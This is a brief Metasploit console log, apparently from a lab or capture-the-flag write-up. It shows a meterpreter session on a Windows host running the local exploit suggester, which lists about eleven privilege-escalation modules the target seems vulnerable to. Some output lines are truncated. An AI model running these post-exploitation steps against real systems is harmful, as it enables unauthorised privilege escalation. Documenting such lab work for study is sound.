 msf6 exploit(multi/handler) > sessions 4
[*] Starting interaction with 4...
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.9.255 - Collecting local exploits for x86/windows...
[*] 10.10.9.255 - 38 exploit checks are being tried...
[+] 10.10.9.255 - exploit/windows/local/always_install_elevated: The target is vulnerable.
[+] 10.10.9.255 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.9.255 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 10.10.9.255 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable
[+] 10.10.9.255 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable
[+] 10.10.9.255 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulne
[+] 10.10.9.255 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulne
[+] 10.10.9.255 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vuln
[+] 10.10.9.255 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.9.255 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 10.10.9.255 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.